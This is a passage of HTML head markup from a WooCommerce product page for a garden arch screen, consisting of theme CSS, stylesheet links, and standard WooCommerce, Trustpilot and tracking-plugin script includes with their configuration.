.menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}.ast-builder-menu-2 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-2 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-2 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}@media (max-width:544px){.ast-hfb-header .ast-builder-menu-mobile .ast-nav-menu .sub-menu .menu-item > .menu-link{padding-left:5px;}}.ast-above-header,.main-header-bar,.ast-below-header {-webkit-transition: all 0.2s linear;transition: all 0.2s linear;}.ast-above-header,.main-header-bar,.ast-below-header {max-width:100%;}.ast-header-sticked .ast-header-search .search-field,.ast-header-sticked .ast-header-search .ast-search-menu-icon .search-field::placeholder{color:unset;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:#cfb899;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#cfb899;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.site-title,.site-title a{font-family:'Cormorant Garamond',serif;line-height:1.23em;}#secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-family:'Cormorant Garamond',serif;line-height:1.23em;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Cormorant Garamond',serif;line-height:1.23em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;font-weight:600;text-transform:capitalize;}h4.widget-title{font-weight:inherit;}h5.widget-title{font-weight:inherit;}h6.widget-title{font-weight:inherit;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}@media (max-width:921px){button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:11px;font-size:0.6875rem;}}.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:900;font-size:2px;font-size:0.125rem;}.ast-hfb-header .ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{font-weight:400;font-size:2px;font-size:0.125rem;line-height:2em;}.ast-hfb-header.ast-desktop .ast-builder-menu-2 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}.woocommerce ul.products li.product .onsale.circle-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline{background:#ffffff;border:2px solid #c7b99f;color:#c7b99f;}.ast-shop-load-more:hover{color:#000000;border-color:#c7b99f;background-color:#c7b99f;}.ast-loader > div{background-color:#c7b99f;}.woocommerce nav.woocommerce-pagination ul li > span.current,.woocommerce nav.woocommerce-pagination ul li > .page-numbers{border-color:#c7b99f;}.ast-woo-two-step-checkout .ast-checkout-slides .flex-prev.button{color:#ededed;border-color:rgba(0,0,0,0.8);background-color:rgba(0,0,0,0.8);}.widget_layered_nav_filters ul li.chosen a::before{color:#c7b99f;}.single-product div.product .entry-title{text-decoration:initial;}.woocommerce-grouped-product-list p.ast-stock-detail{margin-bottom:unset;}.single-product div.product p.price,.single-product div.product span.price{color:#000000;font-weight:500;}.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:500;}.woocommerce.archive ul.products li a.button,.woocommerce > ul.products li a.button,.woocommerce related a.button,.woocommerce .related a.button,.woocommerce .up-sells a.button .woocommerce .cross-sells a.button{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce .quantity .ast-vertical-icon{color:var(--ast-global-color-2);border:unset;font-size:15px;}.woocommerce input[type=number].qty.ast-no-internal-border,.woocommerce :has(.ast-qty-placeholder.no-internal-border) input[type=number].qty{color:rgb(102,102,102);font-size:13px;}.ast-product-icon-previous svg{transform:rotate(90deg);}.ast-product-icon-next svg{transform:rotate(-90deg);}.ast-product-icon-previous .ast-icon.icon-arrow svg,.ast-product-icon-next .ast-icon.icon-arrow svg{margin-left:0;margin-bottom:1px;width:0.8em;}.ast-addon-cart-wrap .ast-icon{vertical-align:middle;}#ast-quick-view-close svg{height:12px;width:12px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev:before,#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next:before{content:"\203A";font-size:30px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav a{width:30px;height:30px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-prev{left:-10px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-next{right:-10px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev{transform:rotate(180deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next{transform:rotate(0deg);}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .qty{border:1px solid var(--ast-border-color);}.woocommerce .quantity .plus{border-left:none;}.woocommerce .quantity .minus{border-right:none;}.woocommerce-js .quantity .minus,.woocommerce .quantity .plus{font-size:18px;}.ast-builder-layout-element[data-section="section-hb-woo-cart"]{padding:0;margin-left:1em;margin-right:1em;margin:0;}.ast-builder-layout-element[data-section="section-hb-woo-cart"] .ast-addon-cart-wrap{display:inline-block;padding:0 .6em;}.ast-menu-cart-outline .ast-addon-cart-wrap{border-width:2px;background:transparent;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:var(--ast-global-color-7);}@media screen and ( min-width: 922px ) { .woocommerce div.product.ast-product-gallery-layout-vertical .onsale,.woocommerce div.product.ast-product-gallery-layout-vertical .ast-onsale-card {left: 5%;left: -webkit-calc(5% - .5em);left: calc(5% - .5em);} .woocommerce div.product.ast-product-gallery-with-no-image .onsale {top:-.5em;left: -.5em;} }@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:20%;}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:76%;}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs{width:calc(25% - 1em);}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs li{width:100%;}.woocommerce.ast-woo-two-step-checkout form #order_review,.woocommerce.ast-woo-two-step-checkout form #order_review_heading,.woocommerce-page.ast-woo-two-step-checkout form #order_review,.woocommerce-page.ast-woo-two-step-checkout form #order_review_heading,.woocommerce.ast-woo-two-step-checkout form #customer_details.col2-set,.woocommerce-page.ast-woo-two-step-checkout form #customer_details.col2-set{width:100%;}}@media (min-width:922px){.woocommerce div.product.ast-product-gallery-layout-vertical .flex-viewport{width:75%;float:right;}}@media (max-width:922px){.ast-product-navigation-wrapper{text-align:center;}}@media (min-width:921px){#ast-quick-view-content div.summary form.cart.stick .sticky-add-to-cart{position:absolute;bottom:0;margin:0;padding:16px 30px 4px 0;width:calc(50% - 30px);}}@media (max-width:921px){#ast-quick-view-content div.summary form.cart.stick .button{padding:10px;}#ast-quick-view-modal .ast-content-main-wrapper{top:0;right:0;bottom:0;left:0;transform:none !important;width:100%;position:relative;overflow:hidden;padding:10%;height:100%;}#ast-quick-view-content div.summary,#ast-quick-view-content div.images{min-width:auto;}#ast-quick-view-modal.open .ast-content-main{transform:none !important;}}@media (max-width:921px){.woocommerce div.product .related.products ul.products li.product,.woocommerce[class*="rel-up-columns-"] div.product .related.products ul.products li.product,.woocommerce-page div.product .related.products ul.products li.product,.woocommerce-page[class*="rel-up-columns-"] div.product .related.products ul.products li.product{margin-right:20px;clear:none;}}@media (min-width:545px){#ast-quick-view-content div.summary{overflow-y:auto;}}@media (max-width:544px){.woocommerce button.astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{float:none;display:block;}#ast-quick-view-content{max-width:initial !important;max-height:initial !important;}#ast-quick-view-modal .ast-content-main-wrapper{height:auto;}#ast-quick-view-content div.images{width:100%;float:none;}#ast-quick-view-content div.summary{width:100%;float:left;margin:0;padding:15px;max-height:initial !important;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-3 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-5 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-right:0;}.ast-header-break-point .ast-shop-toolbar-container{column-gap:20px;flex-direction:column;-js-display:flex;display:flex;justify-content:inherit;align-items:inherit;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap{margin-bottom:20px;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap > *:first-child{flex:1 1 auto;}.ast-header-break-point .ast-shop-toolbar-container > *:last-child{float:unset;}}.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-inner-spin-button,.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-outer-spin-button {-webkit-appearance: auto;}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-header-break-point .menu-text + .icon-arrow,.ast-desktop .menu-link > .icon-arrow:first-child,.ast-header-break-point .main-header-menu > .menu-item > .menu-link .icon-arrow,.ast-header-break-point .astra-mm-highlight-label + .icon-arrow{display:none;}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:265px;}@media (max-width:921px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:275px;}}@media (max-width:543px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:150px;}}[CLASS*="-sticky-header-active"] #ast-fixed-header.ast-header-sticked .site-title a,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a:focus,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a:visited ,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a{color:#ffffff;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}.ast-transparent-header.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked{backdrop-filter:unset;-webkit-backdrop-filter:unset;}.ast-above-header-bar.ast-header-sticked{z-index:9;}.ast-above-sticky-header-active .ast-above-header.ast-header-sticked{background:rgba(31,31,31,0);backdrop-filter:unset;-webkit-backdrop-filter:unset;}@media (max-width:544px){.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu .sub-menu .menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link:hover{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu .sub-menu .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item.current-menu-item > .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu .sub-menu .current-menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}}.ast-footer-copyright a{color:#000000;}.ast-footer-copyright a:hover{color:#46443d;}.account-main-header-bar-navigation .menu-item.menu-item-has-children > .menu-link .icon-arrow svg{position:absolute;right:.60em;top:50%;transform:translate(0,-50%) rotate( 270deg );}.ast-header-account-wrap .menu-item .menu-link{border-style:none;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767107741' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-product-add-to-cart.min.css?ver=1767107741' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1767107741' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-20-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-20.css?ver=1767107741' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='elementor-post-10677-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-10677.css?ver=1767107743' media='all' />
<link rel='stylesheet' id='pmw-public-elementor-fix-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/pixel-manager-pro-for-woocommerce/css/public/elementor-fix.css?ver=1.49.1' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.11' media='all' />
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.2.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"\",\"required\":true,\"class\":[\"address-field\",\"form-row-wide\",\"has-description\"],\"autocomplete\":\"address-line1\",\"priority\":50,\"description\":\"House number and street name\"},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[],\"placeholder\":\"Apartment, unit, building, floor, etc.\",\"class\":[\"address-field\",\"form-row-wide\",\"has-description\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false,\"description\":\"Apartment, unit, building, floor, etc.\"},\"city\":{\"label\":\"Town \\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"country\":{\"type\":\"country\",\"label\":\"Country\\/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":85},\"postcode\":{\"label\":\"Postcode \\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.2.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"947c339883","apply_coupon_nonce":"37bc72455b","remove_coupon_nonce":"35bee245a2","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://www.luxuryscreens.co.uk/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.2.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-free-flat-shipping-woocommerce-pro/public/js/extended-flat-rate-shipping-woocommerce-public.js?ver=1.2.7.49.11" id="extended-flat-rate-shipping-woocommerce-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"J7EAxJJZwXbZ7X9E","TrustpilotScriptUrl":"https://invitejs.trustpilot.com/tp.min.js","IntegrationAppUrl":"//ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js","PreviewCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css","PreviewWPCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview_wp.css","WidgetScriptUrl":"//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"};
//# sourceURL=tp-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":"product","sku":"L4561858,TRUSTPILOT_SKU_VALUE_45464,L4561858_01,TRUSTPILOT_SKU_VALUE_70142,L4561858_02,TRUSTPILOT_SKU_VALUE_70143,L4561858_03,TRUSTPILOT_SKU_VALUE_70144,L4561858_04,TRUSTPILOT_SKU_VALUE_70145,L4561858_05,TRUSTPILOT_SKU_VALUE_70146,L4561858_06,TRUSTPILOT_SKU_VALUE_70147,L4561858_07,TRUSTPILOT_SKU_VALUE_45465,L4561858_08,TRUSTPILOT_SKU_VALUE_45466,L4561858_09,TRUSTPILOT_SKU_VALUE_45467,L4561858_10,TRUSTPILOT_SKU_VALUE_45468,L4561858_11,TRUSTPILOT_SKU_VALUE_45469,L4561858_12,TRUSTPILOT_SKU_VALUE_45470,L4561858_13,TRUSTPILOT_SKU_VALUE_45471,L4561858_14,TRUSTPILOT_SKU_VALUE_45472,L4561858_15,TRUSTPILOT_SKU_VALUE_45473","name":"N\u00b0216 Garden Arch Screen Style 3"};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_71552,L5716915-1-1","name":"Black Standoff Wall Fixing for 16mm (12x40mm)","widgetName":"Micro Combo","repeatable":false,"uuid":"ca245b57-109c-5d2c-03f7-cb7dbce6221d","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"20px","locale":"en-GB","theme":"light"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly93d3cubhv4dxj5c2nyzwvucy5jby51ay9jyxj0lw==","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_71552,L5716915-1-1","name":"Black Standoff Wall Fixing for 16mm (12x40mm)","widgetName":"Micro Combo","repeatable":false,"uuid":"749f9c2c-6e70-ff74-d41b-02cb68c9c7c9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"20px","locale":"en-US"}]};
//# sourceURL=trustbox-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.luxuryscreens.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","root":"https://www.luxuryscreens.co.uk/wp-json/","nonce_wp_rest":"9956638c89","nonce_ajax":"ad4869a915"};
//# sourceURL=wpm-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/pixel-manager-pro-for-woocommerce/js/public/wpm-public__premium_only.p1.min.js?ver=1.49.1" id="wpm-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
